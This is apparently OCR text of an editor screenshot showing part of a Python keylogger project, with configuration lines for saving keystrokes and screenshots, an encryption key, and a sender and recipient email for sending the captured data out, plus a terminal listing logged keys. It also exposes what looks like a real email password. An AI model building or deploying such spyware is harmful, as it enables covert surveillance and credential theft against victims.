 File Edit Selection View Go Run Terminal Help
keylogger
EXPLORER
KEYLOGGER
.idea
Cryptography
key_log.txt M
key_logger.py M
screenshot.png M
OUTLINE
TIMELINE
3
1
key_logger.py M key_log.txt M generate_key.py decryptfile.py encrypt.py
key_logger.py > keys_information
26 from multiprocessing import Process, freeze_support
27 from PIL import ImageGrab
28
29
30
31 keys_information = "key_log.txt"
32 screenshot_information = 'screenshot.png'
33 keys_information_e = "e_key_log.txt"
34 file_path = 'C:\\Users\\Kodi_\\Documents\\keylogger'
35 extend = '\\'
36 file_merge = file_path + extend
37 email_address = "keyloggerproject952@gmail.com"  # Enter disposable email here
38 password = "jell pxnj dwqj fwjc"  # Enter email password here
39 key = 't-q7kCwsld-Wyj3b4vnK3p9yEWCKdoVJpnzoB-MA0oI='
40 username = getpass.getuser()
41
42 toaddr = "kodiugos@gmail.com"  # Enter the email address you want to send your information to
43
44 import tkinter as tk
45 from tkinter import scrolledtext
46 from tkinter import messagebox
47 import sys
48
49 def show_legal_popup():
50     # Create main window
51     legal_window = tk.Toplevel(root)
PROBLEMS OUTPUT TERMINAL PORTS DEBUG CONSOLE
Python: key_logger
'k'
'd'
's'
'm'
'd'
's'
'm'
'd'
'l'
's'
'm'
'd'
Key.esc
master* 0 0 0 Live Share 2 mins
Ln 31, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.3 64-bit